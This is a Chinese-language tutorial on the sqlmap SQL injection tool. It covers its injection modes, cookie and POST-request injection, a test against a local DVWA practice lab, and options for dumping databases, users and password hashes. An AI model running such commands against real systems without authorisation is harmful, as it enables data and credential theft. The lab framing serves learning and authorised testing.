sqlmap简介

sqlmap支持五种不同的注入模式:

- 1、基于布尔的盲注,即可以根据返回页面判断条件真假的注入。

- 2、基于时间的盲注,即不能根据页面返回内容判断任何信息,用条件语句查看时间延迟语句是否执行(即页面返回时间是否增加)来判断。

- 3、基于报错注入,即页面会返回错误信息,或者把注入的语句的结果直接返回在页面中。

- 4、联合查询注入,可以使用union的情况下的注入。

- 5、堆查询注入,可以同时执行多条语句的执行时的注入。

sqlmap支持的数据库

MySQL, Oracle, PostgreSQL, Microsoft SQL Server, Microsoft Access, IBM DB2, SQLite, Firebird, Sybase和SAP MaxDB

语法

sqlmap -u "http://可能注入的某个提交参数的url"

这里的url要带参数,如果是post要用--data=参数

注意的是nessus只能检测到查询链接的sql注入,不能检测提交操作操作的sql注入。



cookie注入

登录网页后在浏览器url栏输入 javascript:document.cookie或者在console栏中输入document.cookie即可获得cookie

sqlmap -u "http://可能注入的某个提交参数的url" --cookie="这次提交的cookie"

dvwa中测试

sqlmap -u "http://127.0.0.1/dvwa/vulnerabilities/sqli/?id=2&Submit=Submit#" --cookie="security=low; PHPSESSID=1129umpqj3j5siclohbkmik7nu" --level 3

参数释义

-u 即--url的缩写,检测指定的url

--level 代表扫描等级,范围1~5。数值越大扫描越完整(默认为1)

--data=DATA Data(id=1&parm2=two#) string to be sent through POST

--dump 把当前使用的数据库导出为csv文件

--dump-all 把所有数据库导出为csv文件

--batch 不再询问选择默认选项

--dbs 获取所有数据库

--current-db 当前使用的数据库

--users 所有用户

--current-user 数据库使用账户

--is-dba 当前用户权限(是否为root权限)

--passwords 数据库账户与密码

-D dvwa --tables 查看指定数据库(例如:dvwa)的所有表

-D dvwa -T users --columns 查看指定数据库指定表的所有字段

--random-agent 构造随机user-agent

--time-sec=TIMESEC DBMS响应的延迟时间(默认为5秒)



执行完之后结果如下

显示结果被记录在/root/.sqlmap/output/127.0.0.1下面

log是注入的日志,target.txt是执行的sqlmap命令,session.sqlite可以用sqlitespy查看书库内容

从post数据包中注入

可以使用burpsuite或者temperdata等工具来抓取post包

sqlmap -r “c:\tools\request.txt” -p “username” –dbms mysql 指定username参数

参考:http://www.vuln.cn/1992